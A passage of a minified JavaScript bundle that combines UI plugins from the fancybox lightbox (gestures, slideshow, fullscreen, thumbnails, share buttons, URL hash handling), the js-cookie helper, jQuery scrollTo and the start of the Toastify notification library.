		e.sliderLastPos = null, "y" == n && !t && 50 < Math.abs(e.distanceY) ? (w.fancybox.animate(e.instance
				.current.$slide, {
					top: e.sliderStartPos.top + e.distanceY + 150 * e.velocityY,
					opacity: 0
				}, 200), o = e.instance.close(!0, 250)) : s && 0 < e.distanceX ? o = e.instance.previous(300) : s &&
			0 > e.distanceX && (o = e.instance.next(300)), !1 !== o || "x" != n && "y" != n || e.instance
			.centerSlide(200), e.$container.removeClass("fancybox-is-sliding")
	}, o.prototype.endPanning = function() {
		var n = this,
			a, i, s;
		n.contentLastPos && (!1 === n.opts.momentum || 350 < n.dMs ? (a = n.contentLastPos.left, i = n
				.contentLastPos.top) : (a = n.contentLastPos.left + 500 * n.velocityX, i = n.contentLastPos
				.top + 500 * n.velocityY), s = n.limitPosition(a, i, n.contentStartPos.width, n.contentStartPos
				.height), s.width = n.contentStartPos.width, s.height = n.contentStartPos.height, w.fancybox
			.animate(n.$content, s, 330))
	}, o.prototype.endZooming = function() {
		var n = this,
			i = n.instance.current,
			s = n.newWidth,
			r = n.newHeight,
			l, d, c, p;
		n.contentLastPos && (l = n.contentLastPos.left, d = n.contentLastPos.top, p = {
				top: d,
				left: l,
				width: s,
				height: r,
				scaleX: 1,
				scaleY: 1
			}, w.fancybox.setTranslate(n.$content, p), s < n.canvasWidth && r < n.canvasHeight ? n.instance
			.scaleToFit(150) : s > i.width || r > i.height ? n.instance.scaleToActual(n.centerPointStartX, n
				.centerPointStartY, 150) : (c = n.limitPosition(l, d, s, r), w.fancybox.animate(n.$content, c,
				150)))
	}, o.prototype.onTap = function(n) {
		var e = this,
			t = w(n.target),
			a = e.instance,
			i = a.current,
			s = n && m(n) || e.startPoints,
			r = s[0] ? s[0].x - w(_).scrollLeft() - e.stagePos.left : 0,
			l = s[0] ? s[0].y - w(_).scrollTop() - e.stagePos.top : 0,
			d = function(s) {
				var t = i.opts[s];
				(w.isFunction(t) && (t = t.apply(a, [i, n])), t) && ("close" === t ? a.close(e.startEvent) :
					"toggleControls" === t ? a.toggleControls() : "next" === t ? a.next() : "nextOrClose" === t ?
					1 < a.group.length ? a.next() : a.close(e.startEvent) : "zoom" === t ? "image" == i.type && (i
						.isLoaded || i.$ghost) && (a.canPan() ? a.scaleToFit() : a.isScaledDown() ? a.scaleToActual(
						r, l) : 2 > a.group.length && a.close(e.startEvent)) : void 0)
			},
			c;
		if ((!n.originalEvent || 2 != n.originalEvent.button) && (t.is("img") || !(r > t[0].clientWidth + t.offset()
				.left))) {
			if (t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) c = "Outside";
			else if (t.is(".fancybox-slide")) c = "Slide";
			else {
				if (!a.current.$content || !a.current.$content.find(t).addBack().filter(t).length) return;
				c = "Content"
			}
			if (e.tapped) {
				if (clearTimeout(e.tapped), e.tapped = null, 50 < Math.abs(r - e.tapX) || 50 < Math.abs(l - e.tapY))
					return this;
				d("dblclick" + c)
			} else e.tapX = r, e.tapY = l, i.opts["dblclick" + c] && i.opts["dblclick" + c] !== i.opts["click" +
				c] ? e.tapped = setTimeout(function() {
					e.tapped = null, a.isAnimating || d("click" + c)
				}, 500) : d("click" + c);
			return this
		}
	}, w(g).on("onActivate.fb", function(n, t) {
		t && !t.Guestures && (t.Guestures = new o(t))
	}).on("beforeClose.fb", function(n, t) {
		t && t.Guestures && t.Guestures.destroy()
	})
}(window, document, jQuery),
function(l, d) {
	"use strict";
	d.extend(!0, d.fancybox.defaults, {
		btnTpl: {
			slideShow: "<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"
		},
		slideShow: {
			autoStart: !1,
			speed: 3e3,
			progress: !0
		}
	});
	var a = function(e) {
		this.instance = e, this.init()
	};
	d.extend(a.prototype, {
		timer: null,
		isActive: !1,
		$button: null,
		init: function() {
			var e = this,
				t = e.instance,
				n = t.group[t.currIndex].opts.slideShow;
			e.$button = t.$refs.toolbar.find("[data-fancybox-play]").on("click", function() {
				e.toggle()
			}), 2 > t.group.length || !n ? e.$button.hide() : n.progress && (e.$progress = d(
				"<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))
		},
		set: function(e) {
			var t = this,
				n = t.instance,
				o = n.current;
			o && (!0 === e || o.opts.loop || n.currIndex < n.group.length - 1) ? t.isActive && "video" !== o
				.contentType && (t.$progress && d.fancybox.animate(t.$progress.show(), {
					scaleX: 1
				}, o.opts.slideShow.speed), t.timer = setTimeout(function() {
					n.current.opts.loop || n.current.index != n.group.length - 1 ? n.next() : n
						.jumpTo(0)
				}, o.opts.slideShow.speed)) : (t.stop(), n.idleSecondsCounter = 0, n.showControls())
		},
		clear: function() {
			var e = this;
			clearTimeout(e.timer), e.timer = null, e.$progress && e.$progress.removeAttr("style").hide()
		},
		start: function() {
			var n = this,
				t = n.instance.current;
			t && (n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_STOP)
				.removeClass("fancybox-button--play").addClass("fancybox-button--pause"), n.isActive = !
				0, t.isComplete && n.set(!0), n.instance.trigger("onSlideShowChange", !0))
		},
		stop: function() {
			var n = this,
				t = n.instance.current;
			n.clear(), n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_START)
				.removeClass("fancybox-button--pause").addClass("fancybox-button--play"), n.isActive = !1, n
				.instance.trigger("onSlideShowChange", !1), n.$progress && n.$progress.removeAttr("style")
				.hide()
		},
		toggle: function() {
			var e = this;
			e.isActive ? e.stop() : e.start()
		}
	}), d(l).on({
		"onInit.fb": function(n, t) {
			t && !t.SlideShow && (t.SlideShow = new a(t))
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.SlideShow;
			n ? o && e.opts.slideShow.autoStart && o.start() : o && o.isActive && o.clear()
		},
		"afterShow.fb": function(n, t) {
			var e = t && t.SlideShow;
			e && e.isActive && e.set()
		},
		"afterKeydown.fb": function(e, t, n, a, o) {
			var i = t && t.SlideShow;
			i && n.opts.slideShow && (80 === o || 32 === o) && !d(l.activeElement).is("button,a,input") && (
				a.preventDefault(), i.toggle())
		},
		"beforeClose.fb onDeactivate.fb": function(a, t) {
			var e = t && t.SlideShow;
			e && e.stop()
		}
	}), d(l).on("visibilitychange", function() {
		var e = d.fancybox.getInstance(),
			t = e && e.SlideShow;
		t && t.isActive && (l.hidden ? t.clear() : t.set())
	})
}(document, jQuery),
function(s, a) {
	"use strict";
	var i = function() {
		for (var t = [
				["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled",
					"fullscreenchange", "fullscreenerror"
				],
				["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement",
					"webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement",
					"webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled",
					"mozfullscreenchange", "mozfullscreenerror"
				],
				["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled",
					"MSFullscreenChange", "MSFullscreenError"
				]
			], e = {}, n = 0, r; n < t.length; n++)
			if (r = t[n], r && r[1] in s) {
				for (var l = 0; l < r.length; l++) e[t[0][l]] = r[l];
				return e
			} return !1
	}();
	if (i) {
		var r = {
			request: function(t) {
				t = t || s.documentElement, t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)
			},
			exit: function() {
				s[i.exitFullscreen]()
			},
			toggle: function(t) {
				t = t || s.documentElement, this.isFullscreen() ? this.exit() : this.request(t)
			},
			isFullscreen: function() {
				return !!s[i.fullscreenElement]
			},
			enabled: function() {
				return !!s[i.fullscreenEnabled]
			}
		};
		a.extend(!0, a.fancybox.defaults, {
			btnTpl: {
				fullScreen: "<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"
			},
			fullScreen: {
				autoStart: !1
			}
		}), a(s).on(i.fullscreenchange, function() {
			var e = r.isFullscreen(),
				t = a.fancybox.getInstance();
			t && (t.current && "image" === t.current.type && t.isAnimating && (t.current.$content.css(
					"transition", "none"), t.isAnimating = !1, t.update(!0, !0, 0)), t.trigger(
					"onFullscreenChange", e), t.$refs.container.toggleClass("fancybox-is-fullscreen", e), t
				.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !
					e).toggleClass("fancybox-button--fsexit", e))
		})
	}
	a(s).on({
		"onInit.fb": function(n, t) {
			var e;
			return i ? void(t && t.group[t.currIndex].opts.fullScreen ? (e = t.$refs.container, e.on(
						"click.fb-fullscreen", "[data-fancybox-fullscreen]",
						function(e) {
							e.stopPropagation(), e.preventDefault(), r.toggle()
						}), t.opts.fullScreen && !0 === t.opts.fullScreen.autoStart && r.request(), t
					.FullScreen = r) : t && t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()) :
				void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()
		},
		"afterKeydown.fb": function(i, t, e, n, o) {
			t && t.FullScreen && 70 === o && (n.preventDefault(), t.FullScreen.toggle())
		},
		"beforeClose.fb": function(n, t) {
			t && t.FullScreen && t.$refs.container.hasClass("fancybox-is-fullscreen") && r.exit()
		}
	})
}(document, jQuery),
function(n, r) {
	"use strict";
	r.fancybox.defaults = r.extend(!0, {
		btnTpl: {
			thumbs: "<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"
		},
		thumbs: {
			autoStart: !1,
			hideOnClose: !0,
			parentEl: ".fancybox-container",
			axis: "y"
		}
	}, r.fancybox.defaults);
	var o = function(e) {
		this.init(e)
	};
	r.extend(o.prototype, {
		$button: null,
		$grid: null,
		$list: null,
		isVisible: !1,
		isActive: !1,
		init: function(s) {
			var t = this,
				e = s.group,
				n = 0;
			t.instance = s, t.opts = e[s.currIndex].opts.thumbs, s.Thumbs = t, t.$button = s.$refs.toolbar
				.find("[data-fancybox-thumbs]");
			for (var r = 0, l = e.length; r < l && (e[r].thumb && n++, !(1 < n)); r++);
			1 < n && t.opts ? (t.$button.removeAttr("style").on("click", function() {
				t.toggle()
			}), t.isActive = !0) : t.$button.hide()
		},
		create: function() {
			var e = this,
				n = e.instance,
				a = e.opts.parentEl,
				o = [],
				i;
			e.$grid || (e.$grid = r("<div class=\"fancybox-thumbs fancybox-thumbs-" + e.opts.axis +
					"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)), e.$grid.on(
					"click", "a",
					function() {
						n.jumpTo(r(this).attr("data-index"))
					})), e.$list || (e.$list = r("<div class=\"fancybox-thumbs__list\">").appendTo(e
				.$grid)), r.each(n.group, function(t, e) {
					i = e.thumb, i || "image" !== e.type || (i = e.src), o.push(
						"<a href=\"javascript:;\" tabindex=\"0\" data-index=\"" + t + "\"" + (i && i
							.length ? " style=\"background-image:url(" + i + ")\"" :
							"class=\"fancybox-thumbs-missing\"") + "></a>")
				}), e.$list[0].innerHTML = o.join(""), "x" === e.opts.axis && e.$list.width(parseInt(e.$grid
					.css("padding-right"), 10) + n.group.length * e.$list.children().eq(0).outerWidth(!
					0))
		},
		focus: function(o) {
			var t = this,
				a = t.$list,
				i = t.$grid,
				s, r;
			t.instance.current && (s = a.children().removeClass("fancybox-thumbs-active").filter(
				"[data-index=\"" + t.instance.current.index + "\"]").addClass(
				"fancybox-thumbs-active"), r = s.position(), "y" === t.opts.axis && (0 > r.top || r
				.top > a.height() - s.outerHeight()) ? a.stop().animate({
				scrollTop: a.scrollTop() + r.top
			}, o) : "x" === t.opts.axis && (r.left < i.scrollLeft() || r.left > i.scrollLeft() + (i
				.width() - s.outerWidth())) && a.parent().stop().animate({
				scrollLeft: r.left
			}, o))
		},
		update: function() {
			var e = this;
			e.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible), e.isVisible ? (e
					.$grid || e.create(), e.instance.trigger("onThumbsShow"), e.focus(0)) : e.$grid && e
				.instance.trigger("onThumbsHide"), e.instance.update()
		},
		hide: function() {
			this.isVisible = !1, this.update()
		},
		show: function() {
			this.isVisible = !0, this.update()
		},
		toggle: function() {
			this.isVisible = !this.isVisible, this.update()
		}
	}), r(n).on({
		"onInit.fb": function(a, t) {
			var e;
			t && !t.Thumbs && (e = new o(t), e.isActive && !0 === e.opts.autoStart && e.show())
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.Thumbs;
			o && o.isVisible && o.focus(n ? 0 : 250)
		},
		"afterKeydown.fb": function(s, t, e, n, o) {
			var a = t && t.Thumbs;
			a && a.isActive && 71 === o && (n.preventDefault(), a.toggle())
		},
		"beforeClose.fb": function(a, t) {
			var e = t && t.Thumbs;
			e && e.isVisible && !1 !== e.opts.hideOnClose && e.$grid.hide()
		}
	})
}(document, jQuery),
function(a, s) {
	"use strict";

	function e(n) {
		var a = {
			"&": "&amp;",
			"<": "&lt;",
			">": "&gt;",
			'"': "&quot;",
			"'": "&#39;",
			"/": "&#x2F;",
			"`": "&#x60;",
			"=": "&#x3D;"
		};
		return (n + "").replace(/[&<>"'`=\/]/g, function(e) {
			return a[e]
		})
	}
	s.extend(!0, s.fancybox.defaults, {
		btnTpl: {
			share: "<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"
		},
		share: {
			url: function(n, t) {
				return !n.currentHash && "inline" !== t.type && "html" !== t.type && (t.origSrc || t.src) ||
					window.location
			},
			tpl: "<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"
		}
	}), s(a).on("click", "[data-fancybox-share]", function() {
		var n = s.fancybox.getInstance(),
			a = n.current || null,
			i, r;
		a && ("function" === s.type(a.opts.share.url) && (i = a.opts.share.url.apply(a, [n, a])), r = a.opts
			.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "")
			.replace(/\{\{url\}\}/g, encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g, e(i)).replace(
				/\{\{descr\}\}/g, n.$caption ? encodeURIComponent(n.$caption.text()) : ""), s.fancybox
		.open({
				src: n.translate(n, r),
				type: "html",
				opts: {
					touch: !1,
					animationEffect: !1,
					afterLoad: function(a, t) {
						n.$refs.container.one("beforeClose.fb", function() {
							a.close(null, 0)
						}), t.$content.find(".fancybox-share__button").click(function() {
							return window.open(this.href, "Share", "width=550, height=450"),
								!1
						})
					},
					mobile: {
						autoFocus: !1
					}
				}
			}))
	})
}(document, jQuery),
function(l, t, s) {
	"use strict";

	function r() {
		var t = l.location.hash.substr(1),
			e = t.split("-"),
			n = 1 < e.length && /^\+?\d+$/.test(e[e.length - 1]) ? parseInt(e.pop(-1), 10) || 1 : 1,
			o = e.join("-");
		return {
			hash: t,
			index: 1 > n ? 1 : n,
			gallery: o
		}
	}

	function n(e) {
		"" !== e.gallery && s("[data-fancybox='" + s.escapeSelector(e.gallery) + "']").eq(e.index - 1).focus().trigger(
			"click.fb-start")
	}

	function d(a) {
		var t, o;
		return !!a && (t = a.current ? a.current.opts : a.opts, o = t.hash || (t.$orig ? t.$orig.data("fancybox") || t
			.$orig.data("fancybox-trigger") : ""), "" !== o && o)
	}
	s.escapeSelector || (s.escapeSelector = function(n) {
		var t = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
		return (n + "").replace(t, function(n, t) {
			return t ? "\0" === n ? "\uFFFD" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1)
				.toString(16) + " " : "\\" + n
		})
	}), s(function() {
		!1 !== s.fancybox.defaults.hash && (s(t).on({
			"onInit.fb": function(o, t) {
				var e, i;
				!1 !== t.group[t.currIndex].opts.hash && (e = r(), i = d(t), i && e.gallery &&
					i == e.gallery && (t.currIndex = e.index - 1))
			},
			"beforeShow.fb": function(e, n, o, a) {
				var i;
				o && !1 !== o.opts.hash && (i = d(n), i && (n.currentHash = i + (1 < n.group
						.length ? "-" + (o.index + 1) : ""), l.location.hash !== "#" + n
					.currentHash && (a && !n.origHash && (n.origHash = l.location.hash),
						n.hashTimer && clearTimeout(n.hashTimer), n.hashTimer =
						setTimeout(function() {
							"replaceState" in l.history ? (l.history[a ?
									"pushState" : "replaceState"]({}, t.title, l
									.location.pathname + l.location.search +
									"#" + n.currentHash), a && (n
									.hasCreatedHistory = !0)) : l.location.hash = n
								.currentHash, n.hashTimer = null
						}, 300))))
			},
			"beforeClose.fb": function(e, n, o) {
				!1 !== o.opts.hash && (clearTimeout(n.hashTimer), n.currentHash && n
					.hasCreatedHistory ? l.history.back() : n.currentHash && (
						"replaceState" in l.history ? l.history.replaceState({}, t.title, l
							.location.pathname + l.location.search + (n.origHash || "")) : l
						.location.hash = n.origHash), n.currentHash = null)
			}
		}), s(l).on("hashchange.fb", function() {
			var a = r(),
				i = null;
			s.each(s(".fancybox-container").get().reverse(), function(e, t) {
					var n = s(t).data("FancyBox");
					if (n && n.currentHash) return i = n, !1
				}), i ? i.currentHash === a.gallery + "-" + a.index || 1 === a.index && i
				.currentHash == a.gallery || (i.currentHash = null, i.close()) : "" !== a.gallery &&
				n(a)
		}), setTimeout(function() {
			s.fancybox.getInstance() || n(r())
		}, 50))
	})
}(window, document, jQuery),
function(a, t) {
	"use strict";
	var i = new Date().getTime();
	t(a).on({
		"onInit.fb": function(n, s) {
			s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll", function(e) {
				var n = s.current,
					o = new Date().getTime();
				2 > s.group.length || !1 === n.opts.wheel || "auto" === n.opts.wheel && "image" !==
					n.type || (e.preventDefault(), e.stopPropagation(), n.$slide.hasClass(
						"fancybox-animated") || (e = e.originalEvent || e, 250 > o - i || (i =
						o, s[0 > (-e.deltaY || -e.deltaX || e.wheelDelta || -e.detail) ?
							"next" : "previous"]())))
			})
		}
	})
}(document, jQuery), ! function(a) {
	var e;
	if ("function" == typeof define && define.amd && (define(a), e = !0), "object" == typeof exports && (module
			.exports = a(), e = !0), !e) {
		var i = window.Cookies,
			t = window.Cookies = a();
		t.noConflict = function() {
			return window.Cookies = i, t
		}
	}
}(function() {
	function a() {
		for (var a = 0, i = {}, n; a < arguments.length; a++)
			for (var s in n = arguments[a], n) i[s] = n[s];
		return i
	}

	function i(t) {
		return t.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent)
	}
	return function e(s) {
		function o() {}

		function r(e, r, l) {
			if ("undefined" != typeof document) {
				"number" == typeof(l = a({
					path: "/"
				}, o.defaults, l)).expires && (l.expires = new Date(1 * new Date + 864e5 * l.expires)), l
					.expires = l.expires ? l.expires.toUTCString() : "";
				try {
					var d = JSON.stringify(r);
					/^[\{\[]/.test(d) && (r = d)
				} catch (t) {}
				r = s.write ? s.write(r, e) : encodeURIComponent(r + "").replace(
						/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), e =
					encodeURIComponent(e + "").replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(
						/[\(\)]/g, escape);
				var c = "";
				for (var p in l) l[p] && (c += "; " + p, !0 !== l[p] && (c += "=" + l[p].split(";")[0]));
				return document.cookie = e + "=" + r + c
			}
		}

		function t(n, e) {
			if ("undefined" != typeof document) {
				for (var t = {}, o = document.cookie ? document.cookie.split("; ") : [], r = 0; r < o
					.length; r++) {
					var l = o[r].split("="),
						d = l.slice(1).join("=");
					e || "\"" !== d.charAt(0) || (d = d.slice(1, -1));
					try {
						var p = i(l[0]);
						if (d = (s.read || s)(d, p) || i(d), e) try {
							d = JSON.parse(d)
						} catch (t) {}
						if (t[p] = d, n === p) break
					} catch (t) {}
				}
				return n ? t[n] : t
			}
		}
		return o.set = r, o.get = function(n) {
			return t(n, !1)
		}, o.getJSON = function(n) {
			return t(n, !0)
		}, o.remove = function(e, n) {
			r(e, "", a(n, {
				expires: -1
			}))
		}, o.defaults = {}, o.withConverter = e, o
	}(function() {})
});
(function(e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module
		.exports ? module.exports = e(require("jquery")) : e(jQuery)
})(function(o) {
	"use strict";

	function i(e) {
		return !e.nodeName || -1 !== o.inArray(e.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"])
	}

	function t(e) {
		return o.isFunction(e) || o.isPlainObject(e) ? e : {
			top: e,
			left: e
		}
	}
	var s = o.scrollTo = function(e, t, n) {
		return o(window).scrollTo(e, t, n)
	};
	return s.defaults = {
		axis: "xy",
		duration: 0,
		limit: !0
	}, o.fn.scrollTo = function(n, l, p) {
		"object" == typeof l && (p = l, l = 0), "function" == typeof p && (p = {
			onAfter: p
		}), "max" === n && (n = 9E9), p = o.extend({}, s.defaults, p), l = l || p.duration;
		var y = p.queue && 1 < p.axis.length;
		return y && (l /= 2), p.offset = t(p.offset), p.over = t(p.over), this.each(function() {
			function u(e) {
				var t = o.extend({}, p, {
					queue: !0,
					duration: l,
					complete: e && function() {
						e.call(x, r, p)
					}
				});
				_.animate(w, t)
			}
			if (null !== n) {
				var b = i(this),
					x = b ? this.contentWindow || window : this,
					_ = o(x),
					r = n,
					w = {},
					C;
				switch (typeof r) {
					case "number":
					case "string":
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)) {
							r = t(r);
							break
						}
						r = b ? o(r) : o(r, x);
					case "object":
						if (0 === r.length) return;
						(r.is || r.style) && (C = (r = o(r)).offset());
				}
				var T = o.isFunction(p.offset) && p.offset(x, r) || p.offset;
				o.each(p.axis.split(""), function(e, t) {
					var a = "x" === t ? "Left" : "Top",
						o = a.toLowerCase(),
						i = "scroll" + a,
						l = _[i](),
						c = s.max(x, t);
					C ? (w[i] = C[o] + (b ? 0 : l - _.offset()[o]), p.margin && (w[i] -=
								parseInt(r.css("margin" + a), 10) || 0, w[i] -= parseInt(r.css(
									"border" + a + "Width"), 10) || 0), w[i] += T[o] || 0, p
							.over[o] && (w[i] += r["x" === t ? "width" : "height"]() * p.over[
								o])) : (a = r[o], w[i] = a.slice && "%" === a.slice(-1) ?
							parseFloat(a) / 100 * c : a), p.limit && /^\d+$/.test(w[i]) && (w[
							i] = 0 >= w[i] ? 0 : Math.min(w[i], c)), !e && 1 < p.axis.length &&
						(l === w[i] ? w = {} : y && (u(p.onAfterFirst), w = {}))
				}), u(p.onAfter)
			}
		})
	}, s.max = function(e, t) {
		var n = "x" === t ? "Width" : "Height",
			a = "scroll" + n;
		if (!i(e)) return e[a] - o(e)[n.toLowerCase()]();
		var n = "client" + n,
			s = e.ownerDocument || e.document,
			r = s.documentElement,
			s = s.body;
		return Math.max(r[a], s[a]) - Math.min(r[n], s[n])
	}, o.Tween.propHooks.scrollLeft = o.Tween.propHooks.scrollTop = {
		get: function(e) {
			return o(e.elem)[e.prop]()
		},
		set: function(e) {
			var t = this.get(e);
			if (e.options.interrupt && e._last && e._last !== t) return o(e.elem).stop();
			var n = Math.round(e.now);
			t !== n && (o(e.elem)[e.prop](n), e._last = this.get(e))
		}
	}, s
}), ! function(e, t) {
	"object" == typeof module && module.exports ? module.exports = t() : e.Toastify = t()
}(this, function() {
	function r(e, t) {
		return e && "string" == typeof t && !!(e.className && -1 < e.className.trim().split(/\s+/gi).indexOf(t))
	}
	var e = function(n) {
			return new e.lib.init(n)
		},
		n = {
			success: "<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",
			info: "<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",
